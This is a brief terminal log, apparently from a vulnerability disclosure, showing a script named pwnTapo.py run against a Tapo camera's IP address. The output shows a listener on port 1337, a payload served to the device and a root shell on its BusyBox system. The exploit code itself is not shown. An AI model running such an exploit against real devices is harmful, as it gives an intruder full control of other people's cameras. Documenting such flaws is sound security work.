 [hacefresko@Haces-MBP ~/S/TapoCam> python3 pwnTapo.py 192.168.1.81 192.168.1.42
[+] Listening on 1337
[+] Serving payload to 192.168.1.81
/bin/sh: can't access tty; job control turned off
BusyBox v1.19.4 (2021-06-25 15:28:43 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
/ # id
uid=0(root) gid=0(root)
/ #